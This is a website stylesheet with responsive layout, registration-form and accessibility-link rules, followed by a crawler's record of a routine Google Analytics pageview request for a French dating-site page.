#ez-register-form .full .cgu-dd {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	margin-top: 0
}
#ez-register-form-cgu {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	float: left
}
#ez-register-form .full .cgu-label a {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #F31386
}
#ez-register-form .full .cgu-label p {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #333
}
.checkbox, .radio {
	display: inline
}
#ez-register-form .full .cgu-label .errors {
	margin-top: 20px
}
.ez-register-form-container button {
	font-size:1.5em !important;
}
.mymobiform {
	display: none;
	visibility: hidden
}
#baseline {
	display: block;
	font-size: 3.5em
}
header.major p {
	font-size: 2.4em;
	margin: 20px auto 40px;
	line-height: 1.6em
}
@media only screen and (max-width:1199px) {
.content-area {
	width: 550px;
	float: left
}
.masonry-layout .hentry {
	width: 283px
}
.header-text {
	font-size: 68px
}
}
@media only screen and (max-width:1024px) {
.header-clone, .large-header, .main-navigation {
	display: none
}
.mobile-nav, .small-header {
	display: block
}
.site-header, .site-header.has-header {
	position: relative!important;
	background-color: #1C1E21
}
.header-scrolled .site-title a, .header-scrolled a {
	color: #fff
}
.header-text {
	font-size: 52px
}
}
@media only screen and (max-width:991px) {
.content-area, .widget-area {
	width: 100%
}
.masonry-layout .hentry {
	width: 330px
}
}
@media only screen and (max-width:767px) {
.masonry-layout .hentry {
	width: 100%;
	max-width: 380px;
	margin: 0 0 15px
}
.posts-layout.masonry {
	display: table;
	margin-left: auto;
	margin-right: auto;
	width: 100%!important;
	max-width: 380px
}
.header-text {
	font-size: 38px
}
h1 {
	font-size: 24px!important
}
h2 {
	font-size: 20px!important
}
h3 {
	font-size: 18px!important
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:600px) {
.mythumb, .mythumb img {
	width: 100%
}
.site-header .container {
	display: block
}
.site-branding {
	text-align: center;
	padding: 0
}
.slicknav_menu {
	clear: both;
	text-align: center
}
.header-text {
	font-size: 22px
}
.header-button {
	padding: 5px 10px;
	font-size: 12px
}
.header-buttons {
	margin-top: 15px
}
.header-info {
	top: 15%
}
.entry-thumb {
	margin-bottom: 15px
}
.entry-thumb, .has-post-thumbnail .inner-content {
	width: 100%;
	padding: 0
}
.list-meta {
	position: relative;
	bottom: auto;
	right: auto;
	text-align: center
}
.list-meta .posted-on {
	margin-bottom: 5px
}
.hentry {
	padding: 15px;
	margin-bottom: 15px
}
.list-meta .posted-on, .list-meta .read-more {
	float: none;
	display: inline-block;
	padding: 5px 10px
}
h1 {
	font-size: 20px!important
}
h2 {
	font-size: 18px!important
}
h3 {
	font-size: 16px!important
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:550px) {
#myactions, .mymobiform {
	clear: both;
	display: block;
	font-size: 30px;
	text-align: center;
	visibility: visible
}
.myclic {
	display: table;
	margin: 15px;
	text-align: center;
	width: 100%;
	font-weight: 700
}
#baseline, header.major h2 {
	font-size: 2em;
	line-height: 2em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:320px) {
.mythumb, .mythumb img {
	width: 100%
}
.header-text {
	font-size: 16px
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
}
a.skip-main {
	left: -999px;
	position: absolute;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
	z-index: -999
}
a.skip-main:active, a.skip-main:focus {
	color: #2b2d3a;
	background-color: #F0F0F0;
	left: auto;
	top: auto;
	width: 30%;
	height: auto;
	overflow: auto;
	margin: 10px 35%;
	padding: 5px;
	border-radius: 15px;
	border: 2px solid #E81D62;
	text-align: center;
	font-size: 1.2em;
	z-index: 999
}
.quicktags, .search {
	background-color: transparent;
}
#main ul {
	margin-left: 25px;
}
.asuivre {
	font-size: 3.5em;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2016553031&t=pageview&_s=1&dl=https%3A%2F%2Fwww.maxicougar.com%2Fplus-de-reserves-sur-les-sites-cougars%2F&ul=en-us%40posix&dt=Plus%20de%20r%C3%A9serves%20sur%20les%20sites%20cougars%20!%20%E2%80%93%20Maxicougar.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2001241244&gjid=1275548294&cid=304165036.1768998656&tid=UA-41131248-11&_gid=1239502309.1768998656&_r=1&_slc=1&z=1911165980
body_size: -451
content:
2,cG-7VSERJ0VJK